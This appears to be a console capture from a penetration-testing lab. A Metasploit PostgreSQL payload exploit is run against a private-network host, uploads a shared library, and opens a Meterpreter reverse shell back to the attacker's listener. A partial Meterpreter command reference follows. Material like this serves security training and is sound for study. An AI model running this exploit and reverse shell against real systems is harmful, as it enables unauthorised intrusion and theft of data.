 msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.75.111:4444
[*] 192.168.75.112:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/AQnsNWuM.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.75.112
[*] Meterpreter session 1 opened (192.168.75.111:4444 → 192.168.75.112:56842) at 2024-07-12 04:48:05 -0400
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel
Stdapi: File system Commands
============================
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
chmod Change the permissions of a file
cp Copy source to destination
del Delete the specified file
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory (alias for lpwd)
getwd Print working directory
lcat Read the contents of a local file to the screen
lcd Change local working directory
ldir List local files (alias for lls)
lls List local files